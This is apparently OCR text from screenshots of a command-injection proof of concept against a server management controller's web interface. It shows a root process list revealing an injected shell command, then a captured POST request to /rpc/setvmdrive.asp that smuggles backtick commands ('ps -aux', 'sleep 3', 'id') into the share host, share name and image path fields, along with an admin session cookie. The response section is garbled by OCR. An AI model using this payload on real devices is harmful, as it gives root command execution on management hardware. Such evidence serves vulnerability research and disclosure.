 319 root 1700 S [MsgHndlr]
320 root 1700 S [MsgHndlr]
326 root 876 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
338 root 876 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
339 root 876 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
340 root 660 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
343 root 1196 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
346 root 1196 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
381 root 412 S /usr/sbin/dropbear -p 22
385 root 1196 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
390 root 588 S /usr/sbin/cron
399 root 880 S /usr/local/bin/adviserd
403 root 880 S /usr/local/bin/adviserd
405 root 880 S /usr/local/bin/adviserd
406 root 880 S /usr/local/bin/adviserd
407 root 880 S /usr/local/bin/adviserd
408 root 880 S /usr/local/bin/adviserd
413 root 676 S /usr/local/bin/discovery
425 root 832 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
426 root 832 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
429 root 888 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
430 root 888 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
433 root 888 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
435 root 924 S /usr/local/bin/cdserver
453 root 832 S /usr/local/cim/usr/local/sbin/sfcbd -c /usr/local/cim
459 root 912 S /usr/local/bin/fdserver
460 root 620 S /usr/sbin/stunnel4 /conf/stunnel_kvm.conf
468 root 528 S /usr/local/bin/flasher
731 root SW< [cifsd]
778 root 924 S /usr/local/bin/cdserver
798 root 912 S /usr/local/bin/fdserver
30407 root 468 S sh -c mount -t cifs -o user="",pass="" //`ps -aux >>
30408 root 512 R ps -aux
Request
Raw Params Headers Hex
POST /rpc/setvmdrive.asp HTTP/1.1
Host: 192.168.0.3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.3/page/vmedia.html
Content-type: application/x-www-form-urlencoded
Content-Length: 139
Cookie: test=1; SessionCookie=r2B2darWHk6TAg0Da8p9nqIw5k1Zs5zm000;
Username=ADMIN; lItem=4; lastNav=RMCNTRL_LEFTNAV;
lastHiLit=STR_TOPNAV_REMOTE_CONTROL
Connection: close
VMDrive=undefined&ImageType=undefined&ShareHost=`ps -aux >>
/conf/mnt/sda2/output`&ShareName=`sleep
3`&PathToImage=`id`&Username=&Password=
? < + > Type a search term 0 matches
Done
Response
Render
Hex
Headers
Raw
HTTP/1.
0 200
OK
Server:
GoAhea
d-Webs
Pragma:
no-cac
he
Cache-C
ontrol
:
no-cac
he,pri
vate
Expires
: 0
Content
-type:
text/h
tml
Set-Coo
kie:
test=1
;path=
/
? ... ...
298 bytes | 3,478 millis